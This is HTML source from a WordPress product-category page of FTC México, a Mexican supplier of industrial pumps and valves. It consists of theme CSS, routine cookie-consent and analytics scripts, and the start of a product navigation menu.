.ghost-nav-wrap.site-navigation ul.social > li a:hover, .site-header.vertical .social li a:hover, .site-header.vertical .contact-info li a:hover, .site-header.classic .above-nav-bar .contact-info li a:hover, .site-header.transparent .contact-info li a:hover, .ghost-nav-wrap.site-navigation .contact-info li a:hover, header a:focus, nav.site-navigation ul li a:hover, nav.site-navigation ul li a:focus, nav.site-navigation ul li a:active, .counter-wrap .title, .vc_gitem_row .vc_gitem-col.anps-grid .vc_gitem-post-data-source-post_date > div:before, .vc_gitem_row .vc_gitem-col.anps-grid-mansonry .vc_gitem-post-data-source-post_date > div:before, ul.testimonial-wrap .rating, .nav-tabs a:hover, .nav-tabs a:focus, .projects-item .project-title, .filter-dark button.selected, .filter:not(.filter-dark) button:focus, .filter:not(.filter-dark) button.selected, .product_meta .posted_in a:hover, .product_meta .posted_in a:focus, .price, .post-info td a:hover, .post-info td a:focus, .post-meta i, .stars a:hover, .stars a:focus, .stars, .star-rating, .site-header.transparent .social.social-transparent-border a:hover, .site-header.transparent .social.social-transparent-border a:focus, .social.social-transparent-border a:hover, .social.social-transparent-border a:focus, .social.social-border a:hover, .social.social-border a:focus, .top-bar .social a:hover, .top-bar .social a:focus, .list li:before, .info-table-icon, .icon-media, .site-footer .download a:hover, .site-footer .download a:focus, header.site-header.classic nav.site-navigation .above-nav-bar .contact-info li a:hover, .top-bar .contact-info a:hover, .comment-date i, [itemprop="datePublished"]:before, .breadcrumb a:hover, .breadcrumb a:focus, .panel-heading a.collapsed:hover, .panel-heading a.collapsed:focus, ol.list, .product_list_widget .amount, .product_list_widget ins, ul.testimonial-wrap .user-data .name-user, .site-footer .anps_menu_widget .menu .current-menu-item > a, .site-footer .widget_nav_menu li.current_page_item > a, .site-footer .widget_nav_menu li.current-menu-item > a, .wpcf7-form-control-wrap[class*="date-"]:after, .copyright-footer a, .contact-info i, .featured-has-icon.simple-style .featured-title i, a.featured-lightbox-link, .jobtitle, .site-footer .widget_recent_entries .post-date:before, .site-footer .social.social-minimal a:hover, .site-footer .social.social-minimal a:focus, .timeline-year, .heading-middle span:before, .heading-left span:before, .anps-info-it-wrap, .anps-info-icons-wrap, .testimonials-style-3 .testimonials-wrap .name-user, .testimonials-style-3 .testimonials-wrap .content p::before, .sidebar .anps_menu_widget .menu .current-menu-item > a:after, .sidebar .anps_menu_widget .menu .current-menu-item > a { color: #3c3c3c; } @media (min-width: 768px) { .featured-has-icon:hover .featured-title i, .featured-has-icon:focus .featured-title i { color: #3c3c3c; } } a.featured-lightbox-link svg { fill: #3c3c3c; } nav.site-navigation .current-menu-item > a, .important, .megamenu-title { color: #3c3c3c!important; } .gallery-fs .owl-item a:hover:after, .gallery-fs .owl-item a:focus:after, .gallery-fs .owl-item a.selected:after, blockquote:not([class]) p, .blockquote-style-1 p, .blockquote-style-2 p, .featured-content, .post-minimal-wrap { border-color: #3c3c3c; } @media(min-width: 1200px) { .site-header.vertical .above-nav-bar > ul.contact-info > li a:hover, .site-header.vertical .above-nav-bar > ul.contact-info > li a:focus, .site-header.vertical .above-nav-bar > ul.social li a:hover i, .site-header.vertical .main-menu > li:not(.mini-cart):hover > a, .site-header.vertical .main-menu > li:not(.mini-cart).current-menu-item > a, header.site-header nav.site-navigation .main-menu .megamenu ul li a:hover, header.site-header nav.site-navigation .main-menu .megamenu ul li a:focus { color: #3c3c3c; } .site-header.full-width:not(.above-nav-style-2) .mini-cart .mini-cart-link, .site-header.full-width:not(.above-nav-style-2) .mini-cart-link { color: #3c3c3c !important; } header.site-header.classic nav.site-navigation ul li a:hover, header.site-header.classic nav.site-navigation ul li a:focus { border-color: #3c3c3c; } nav.site-navigation ul li > ul.sub-menu a:hover { background-color: #3c3c3c; color: #fff; } .menu-button { background-color: #3c3c3c; } } @media(max-width: 1199px) { .site-navigation .main-menu li a:hover, .site-navigation .main-menu li a:active, .site-navigation .main-menu li a:focus, .site-navigation .main-menu li.current-menu-item > a, .site-navigation .mobile-showchildren:hover, .site-navigation .mobile-showchildren:active { color: #3c3c3c; } } .large-above-menu.style-2 .important { color: #ffffff!important; } @media(min-width: 1200px) { } aside .widget_shopping_cart_content .buttons a:hover, aside .widget_shopping_cart_content .buttons a:focus, .site-footer .widget_shopping_cart_content .buttons a:hover, .site-footer .widget_shopping_cart_content .buttons a:focus, .mini-cart-content .buttons a:hover, .mini-cart-content .buttons a:focus, .mini-cart-link:hover, .mini-cart-link:focus, .full-width:not(.above-nav-style-2) .mini-cart-link:hover, .full-width:not(.above-nav-style-2) .mini-cart-link:focus, .widget_calendar .wp-calendar-table a:hover, .widget_calendar .wp-calendar-table a:focus, .social a:hover, .social a:focus, .sidebar .download a:hover, .sidebar .download a:focus, .site-footer .widget_price_filter .price_slider_amount button.button:hover, .site-footer .widget_price_filter .price_slider_amount button.button:focus, .owl-nav button:hover, .owl-nav button:focus, .woocommerce-product-gallery__trigger:hover, .woocommerce-product-gallery__trigger:focus { background-color: #000000; } .sidebar a:hover, .sidebar a:focus, a:hover, a:focus, .post-meta li a:hover, .post-meta li a:focus, .site-header.classic .above-nav-bar ul.social > li > a:hover, .site-header .above-nav-bar ul.social > li > a:hover, .site-header .menu-search-toggle:hover, .site-header .menu-search-toggle:focus, .copyright-footer a:hover, .copyright-footer a:focus, .scroll-top:hover, .scroll-top:focus { color: #000000; } @media (min-width: 1200px) { header.site-header.classic .site-navigation .main-menu > li > a:hover, header.site-header.classic .site-navigation .main-menu > li > a:focus { color: #000000; } } .form-group input:not([type="submit"]):hover, .form-group input:not([type="submit"]):focus, .form-group textarea:hover, .form-group textarea:focus, .wpcf7 input:not([type="submit"]):hover, .wpcf7 input:not([type="submit"]):focus, .wpcf7 textarea:hover, .wpcf7 textarea:focus, input, .input-text:hover, .input-text:focus { outline-color: #000000; } .scrollup a:hover { border-color: #000000; } .transparent .burger { color: #213978; } @media(min-width: 1200px) { header.site-header.classic .site-navigation .main-menu > li > a, header.site-header.transparent .site-navigation .main-menu > li > a, header.site-header.vertical .site-navigation .main-menu > li > a, .menu-search-toggle, .transparent .menu-search-toggle, .site-header.full-width .site-navigation .main-menu > li > a, .site-header.full-width .menu-search-toggle, .site-header.transparent .contact-info li, .ghost-nav-wrap.site-navigation .contact-info li, .site-header.transparent .contact-info li *, .ghost-nav-wrap.site-navigation .contact-info li *, .menu-notice { color: #213978; } .site-header.classic.sticky .site-navigation .main-menu > li > a, header.site-header.transparent.sticky .site-navigation .main-menu > li > a, .sticky .site-navigation a, .sticky .menu-search-toggle, .site-header.transparent.sticky .contact-info li, .ghost-nav-wrap.site-navigation .contact-info li, .site-header.transparent.sticky .contact-info li *, .ghost-nav-wrap.site-navigation .contact-info li * { color: #213978; } header.site-header.classic .site-navigation .main-menu > li > a:hover, header.site-header.classic .site-navigation .main-menu > li > a:focus, header.site-header.vertical .site-navigation .main-menu > li > a:hover, header.site-header.vertical .site-navigation .main-menu > li > a:focus, header.site-header.transparent .site-navigation .main-menu > li > a:hover, header.site-header.transparent .site-navigation .main-menu > li > a:focus, .site-header.full-width .site-navigation .main-menu > li > a:hover, .site-header.full-width .site-navigation .main-menu > li > a:focus, header.site-header .menu-search-toggle:hover, header.site-header .menu-search-toggle:focus, .site-header.full-width .menu-search-toggle:hover, .site-header.full-width .menu-search-toggle:focus { color: #d1267c; } .site-header.full-width .site-navigation { background-color: #ffffff; } header.site-header.classic, header.site-header.vertical { background-color: #ffffff; } .full-width.logo-background .logo { color: #3c3c3c; } header.site-header nav.site-navigation .main-menu ul .menu-item > a:hover, header.site-header nav.site-navigation .main-menu ul .menu-item > a:focus { color: #3c3c3c; } } .menu-button, .menu-button:hover, .menu-button:focus { color: #ffffff; } .menu-button:hover, .menu-button:focus { background-color: #d1267c; } .featured-title, .woocommerce form label, .mini-cart-content .total, .quantity .minus:hover, .quantity .minus:focus, .quantity .plus:hover, .quantity .plus:focus, .cart_totals th, .cart_totals .order-total, .widget_rss ul .rss-date, .widget_rss ul cite, h1, h2, h3, h4, h5, h6, .h5, .title.h5, em, .dropcap, table.table > tbody th, table.table > thead th, table.table > tfoot th, .sidebar .working-hours td, .orderform .minus:hover, .orderform .minus:focus, .orderform .plus:hover, .orderform .plus:focus, .product-top-meta .price, .post-info th, .post-author-title strong, .site-main .social.social-minimal a, .info-table-content, .comment-author, [itemprop="author"], .breadcrumb a, aside .mini-cart-list + p.total > strong, .site-footer .mini-cart-list + p.total > strong, .mini-cart-list .remove { color: #3c3c3c; } .mini_cart_item_title { color: #3c3c3c!important; } .top-bar { color: #ffffff; } .top-bar { background-color: #474747; } .site-footer { color: #3c3c3c; } .site-footer { background-color: #ffffff; } .site-footer .widget-title, .site-footer-default .working-hours, .site-footer .widget_calendar table, .site-footer .widget_calendar table td, .site-footer .widget_calendar table th, .site-footer .searchform input[type="text"], .site-footer .searchform #searchsubmit, .site-footer .woocommerce-product-search input.search-field, .site-footer .woocommerce-product-search input[type="submit"], .site-footer .download a, .copyright-footer, .site-footer .widget_categories li, .site-footer .widget_recent_entries li, .site-footer .widget_recent_comments li, .site-footer .widget_archive li, .site-footer .widget_product_categories li, .site-footer .widget_layered_nav li, .site-footer .widget_meta li, .site-footer .widget_pages li, .site-footer .woocommerce-MyAccount-navigation li a, .site-footer .widget_nav_menu li a, .site-footer-modern .contact-info li, .site-footer-modern .working-hours td, .site-footer-modern .working-hours th { border-color: #3c3c3c; } .site-footer .widget_calendar th:after, .site-footer .download i:after, .site-footer .widget_pages a:after { background-color: #3c3c3c; } .site-footer .widget-title, .site-footer .widget_recent_entries a, .site-footer .social.social-minimal a, .site-footer-modern .working-hours td { color: #3c3c3c; } .site-footer-modern .working-hours .important { color: #3c3c3c!important; } .copyright-footer { background-color: #474747; } .copyright-footer { color: #ffffff; } .page-header { background-color: #f8f9f9; } .page-header .page-title { color: #ffffff; } nav.site-navigation ul li > ul.sub-menu { background-color: #fff; } @media(min-width: 1200px) { header.site-header nav.site-navigation .main-menu .megamenu { background-color: #fff; } } header.site-header.classic nav.site-navigation ul li a, header.site-header.transparent nav.site-navigation ul li a, nav.site-navigation ul li > ul.sub-menu a { color: #3c3c3c; } header.site-header nav.site-navigation .main-menu .megamenu ul li:not(:last-of-type), nav.site-navigation ul li > ul.sub-menu li:not(:last-child) { border-color: ##ececec; } .widget_calendar caption, .widget_calendar .wp-calendar-table a, .widget_calendar .wp-calendar-table a:hover, .sidebar .download a { color: #ffffff; } .social:not(.social-minimal) a, .social:not(.social-minimal) a:hover, .social:not(.social-minimal) a:focus, .mini-cart-link, .mini-cart-content .buttons a, .site-header.full-width .mini-cart .mini-cart-link:hover, .site-header.full-width .mini-cart-link:focus, aside .widget_shopping_cart_content .buttons a, .site-footer .widget_shopping_cart_content .buttons a { color: #ffffff!important; } .mini-cart-number { color: #3c3c3c; } .mini-cart-number { background-color: #3c3c3c; } .anps-imprtn { background-color: #474747; } .site-footer .working-hours th.important { color: #d1267c!important; } .btn, .button { background-color: #d1267c; } .btn, .button { color: #ffffff; } .btn:hover, .btn:focus, .button:hover, .button:focus, aside .widget_price_filter .price_slider_amount button.button:hover, aside .widget_price_filter .price_slider_amount button.button:focus, .site-footer .widget_price_filter .price_slider_amount button.button:hover, .site-footer .widget_price_filter .price_slider_amount button.button:focus { background-color: #3c3c3c; color: #ffffff; } .btn.btn-gradient { background-color: #d1267c; color: #ffffff; } .btn.btn-gradient:hover, .btn.btn-gradient:focus { background-color: #3c3c3c; color: #ffffff; } .btn.btn-dark { background-color: #3c3c3c; color: #ffffff; } .btn.btn-dark:hover, .btn.btn-dark:focus { background-color: #d1267c; color: #ffffff; } .btn.btn-light { background-color: #ffffff; color: #3c3c3c; } .btn.btn-light:hover, .btn.btn-light:focus { background-color: #d1267c; color: #ffffff; } .btn.btn-minimal { color: #3c3c3c; } .btn.btn-minimal:hover, .btn.btn-minimal:focus { color: #d1267c; } .heading-left.divider-sm span:before, .heading-middle.divider-sm span:before, .heading-middle span:before, .heading-left span:before, .title:after, .widgettitle:after, .site-footer .widget-title:after, .divider-modern:not(.heading-content) span:after { background-color: #d1267c; } @media (min-width: 1200px) { header.classic:not(.sticky) .header-wrap { min-height: 100px; } header.classic:not(.center) .header-wrap .logo + * { margin-top: 27.5px; } header.classic.center .header-wrap .logo { margin-top: 12.5px; } }
</style>
<link rel='stylesheet' id='custom-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/custom.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' />
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3774236,"cookiePolicyId":88270039,"lang":"es"};
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-4-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script src='//www.ftcmexico.com/wp-content/cache/wpfc-minified/8yha7k57/2buxt.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=482900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.ftcmexico.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ftcmexico.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,2;" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"pagePostType":"prodotti","pagePostType2":"tax-prodotti","pageCategory":[]};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKD86VJR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.searchform input[type="text"] {
background: none;
border: 1px solid #e5e5e5;
border-radius: 0px;
border-width: 0px 1px ;
}
.searchform #searchsubmit {
border-radius: 0px;
border-width: 0px 1px;
}
@media ( max-width: 768px) { .searchform { display : none; } }
.current i.fa.fa-chevron-right, .father i.fa.fa-chevron-right, .child i.fa.fa-chevron-right, .current i.fa.fa-chevron-down, .father i.fa.fa-chevron-down, .child i.fa.fa-chevron-down {
color: #0000;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131748128-44"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-131748128-44');
</script>
</head>
<body class="archive tax-applicazioni_prodotti term-plasma-es-2 term-1863 wp-embed-responsive wp-theme-industrial wp-child-theme-industrial-child  stickyheader anps-no-shadows wpb-js-composer js-comp-ver-8.6.1 vc_responsive" >
<svg style="display: none;" xmlns="http://www.w3.org/2000/svg"><symbol id="featured-video-dark" viewBox="0 0 323.3 258.6"><path d="M323.3 26.9v204.8c0 7.4-2.6 13.8-7.9 19-5.3 5.3-11.6 7.9-19 7.9H26.9c-7.4 0-13.8-2.6-19-7.9-5.3-5.3-7.9-11.6-7.9-19V26.9c0-7.4 2.6-13.8 7.9-19C13.2 2.6 19.5 0 26.9 0h269.4c7.4 0 13.8 2.6 19 7.9 5.3 5.3 8 11.6 8 19zm-27-5.4H26.9c-1.5 0-2.7.5-3.8 1.6s-1.6 2.3-1.6 3.8v204.8c0 1.5.5 2.7 1.6 3.8 1.1 1.1 2.3 1.6 3.8 1.6h269.4c1.5 0 2.7-.5 3.8-1.6 1.1-1.1 1.6-2.3 1.6-3.8V26.9c0-1.5-.5-2.7-1.6-3.8-1.1-1-2.3-1.6-3.8-1.6zM123.6 76.9v106.8l89.9-60.6-89.9-46.2z"/></symbol><symbol id="featured-video" viewBox="0 0 323.3 258.6"><path d="M323.3 26.9v204.8c0 7.4-2.6 13.8-7.9 19-5.3 5.3-11.6 7.9-19 7.9H26.9c-7.4 0-13.8-2.6-19-7.9-5.3-5.3-7.9-11.6-7.9-19V26.9c0-7.4 2.6-13.8 7.9-19C13.2 2.6 19.5 0 26.9 0h269.4c7.4 0 13.8 2.6 19 7.9 5.3 5.3 8 11.6 8 19zm-27-5.4H26.9c-1.5 0-2.7.5-3.8 1.6s-1.6 2.3-1.6 3.8v204.8c0 1.5.5 2.7 1.6 3.8 1.1 1.1 2.3 1.6 3.8 1.6h269.4c1.5 0 2.7-.5 3.8-1.6 1.1-1.1 1.6-2.3 1.6-3.8V26.9c0-1.5-.5-2.7-1.6-3.8-1.1-1-2.3-1.6-3.8-1.6zM123.6 76.9v106.8l89.9-60.6-89.9-46.2z"/></symbol></svg>
<div class="site">
<!--actual HTML output:-->
<div class="top-bar top-bar-style-1 clearfix classic">
<div class="container">
<div class="row">
<div class="col-sm-6">
<div class="top-bar-left">
<div id="text-24" class="widget widget_text">			<div class="textwidget"><span style="margin-left: 30px;"><small>PARTNER</small></span> <a  target="_blank" href="https://www.csfinoxgroup.com/"><img style="height:40px;margin-left: 20px;" src="/wp-content/uploads/2018/06/CSF-INOX-Group.png"></a></div>
</div>                    </div>
</div>
<div class="col-sm-6">
<div class="top-bar-right">
<div id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div
class="wpml-ls-sidebars-top-bar-right wpml-ls wpml-ls-touch-device wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
<ul role="menu">
<li role="none" tabindex="0" class="wpml-ls-slot-top-bar-right wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-es" role="menuitem" title="Switch to Español">
<img
class="wpml-ls-flag iclflag"
src="https://www.ftcmexico.com/wp-content/uploads/flags/Lenguaje mexico.jpg"
alt=""
width=18
height=12
/><span class="wpml-ls-native icl_lang_sel_native" role="menuitem">Español</span></a>
<ul class="wpml-ls-sub-menu" role="menu">
<li class="icl-en wpml-ls-slot-top-bar-right wpml-ls-item wpml-ls-item-en wpml-ls-last-item" role="none">
<a href="https://www.ftcmexico.com/en/application/blood-plasma-en/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Inglés" title="Switch to Inglés">
<img
class="wpml-ls-flag iclflag"
src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
width=18
height=12
/><span class="wpml-ls-display icl_lang_sel_translated">Inglés</span></a>
</li>
</ul>
</li>
</ul>
</div>
</div>                    </div>
</div>
</div>
</div>
</div>
<header class="site-header classic  right">
<div class="container">
<div class="header-wrap clearfix row">
<!-- logo -->
<div class="logo pull-left">
<a href="https://www.ftcmexico.com/">
<span class='logo-wrap'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img' style='height:86px'></span><span class='logo-sticky'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img' style='height:76px'></span><span class='logo-mobile'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img'></span>                </a>
</div>
<!-- /logo -->
<!-- Large above nav (next to main navigation) -->
<!-- /Large above nav (next to main navigation) -->
<!-- Main menu & above navigation -->
<nav class="site-navigation pull-right">
<div class="mobile-wrap">
<button class="burger"><span class="burger-top"></span><span class="burger-middle"></span><span class="burger-bottom"></span></button>
<!-- Only for mobile (search) -->
<div class="site-search hidden-lg">
<form method="get" id="searchform-header" class="searchform-header" action="https://www.ftcmexico.com/">
<input class="searchfield" name="s" type="text" placeholder="Buscar..." />
<button type="submit" class="submit"><i class="fa fa-search"></i></button>
</form>
</div>
<!-- END only for mobile -->
<ul id="main-menu" class="main-menu"><li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11038"><a href="https://www.ftcmexico.com/productos/">Productos</a>
<ul class="sub-menu">
<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11740"><a href="https://www.ftcmexico.com/productos/bombas/">Bombas Centrifugas</a>
<ul class="sub-menu">
<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11743"><a href="https://www.ftcmexico.com/productos/anillo-liquido/">Anillo líquido</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11744"><a href="https://www.ftcmexico.com/productos/certification/">Bombas Certificadas</a></li>
<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11745"><a href="https://www.ftcmexico.com/productos/rotor-periferico/">Rotor periférico</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11746"><a href="https://www.ftcmexico.com/productos/chapa-estampada/">Chapa estampada</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11747"><a href="https://www.ftcmexico.com/productos/bombas-de-etapas-multiples/">Bombas de etapas múltiples</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11748"><a href="https://www.ftcmexico.com/productos/bombas-de-una-sola-etapa/">Bombas de una sola etapa</a></li>
</ul>
</li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11741"><a href="https://www.ftcmexico.com/productos/bombas-volumetricas/">Bombas volumétricas</a>
<ul class="sub-menu">
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11749"><a href="https://www.ftcmexico.com/productos/certificado-ehedg-3a/">Certificado EHEDG/3A</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11750"><a href="https://www.ftcmexico.com/productos/doble-tornillo/">Doble tornillo</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11751"><a href="https://www.ftcmexico.com/productos/neumaticas/">Neumáticas</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11752"><a href="https://www.ftcmexico.com/productos/rotor-sinusoidal-es/">Rotor sinusoidal</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11753"><a href="https://www.ftcmexico.com/productos/rotor-helicoidal/">Rotor helicoidal</a></li>
</ul>
</li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11742"><a href="https://www.ftcmexico.com/productos/bombas-de-lobulos/">Bombas de lóbulos</a>
<ul class="sub-menu">
<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11754"><a href="https://www.ftcmexico.com/productos/serie-b/">Serie B</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11755"><a href="https://www.ftcmexico.com/productos/serie-ba-bb/">Serie BA-BB</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11756"><a href="https://www.ftcmexico.com/productos/serie-be/">Serie BE</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11757"><a href="https://www.ftcmexico.com/productos/serie-bf-f/">Serie BF-F</a></li>
<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11758"><a href="https://www.ftcmexico.com/productos/serie-c/">Serie C</a></li>
<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11759"><a href="https://www.ftcmexico.com/productos/peristaltico/">Peristáltico</a></li>
</ul>
</li>
<li id="menu-item-11063" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11063"><a href="https://www.ftcmexico.com/productos/valvulas/">Válvulas</a>
<ul class="sub-menu">
<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11760"><a href="https://www.ftcmexico.com/productos/valvulas-de-doble-asiento/">Válvulas de doble asiento</a></li>
